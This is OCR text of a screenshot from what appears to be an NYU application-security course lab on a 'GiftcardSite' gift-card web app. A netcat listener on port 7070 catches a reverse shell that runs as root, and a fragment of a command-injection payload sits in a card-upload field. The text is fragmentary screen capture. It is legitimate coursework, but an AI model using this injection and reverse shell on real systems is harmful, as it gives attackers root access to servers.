 Activities
Terminal
Apr 3 19:07
NYUJRA/AppSec2: Applic
hr2340-appsec2/README
Cards Galore — A card sale s
Cards Galore — A card sa
(no subject) - hr2340@ny
127.0.0.1/useCard.html
110%
root@ubuntu: /home/nyuappsec/AppSec2/GiftcardSite
nyuappsec@ubuntu: ~/AppSec2/GiftcardSite
root@ubuntu: /home/nyuappsec/AppSec2...
nyuappsec@ubuntu:~/AppSec2$ nc -nv -l 7070
Listening on 0.0.0.0 7070
Connection received on 10.0.2.15 46662
root@ubuntu:/home/nyuappsec/AppSec2/GiftcardSite# hostname; date; id;
hostname; date; id;
ubuntu
Sun 03 Apr 2022 11:07:09 PM UTC
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:/home/nyuappsec/AppSec2/GiftcardSite#
??
NYU
TANDON SCHOOL
OF ENGINEERING
Submit your own card
for use. Don't worry,
this is completely
secure! We will
validate it on our end.
This
card
can be
for
any
price.
Browse...
hr2340-cmdi.gftcrd
15/7070 0<&1 2>&1" ; Name
Submit a Card
Services
127.0.0.1